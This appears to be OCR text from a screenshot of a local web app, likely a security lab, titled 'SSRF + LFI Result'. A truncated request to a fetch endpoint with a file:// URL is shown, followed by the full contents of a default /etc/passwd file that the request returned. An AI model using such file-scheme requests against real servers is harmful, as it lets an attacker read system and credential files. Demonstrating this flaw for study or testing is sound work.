 localhost:5000/fetch?url=file%3A%2F...
FS
SSRF + LFI Result
Content fetched from URL:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin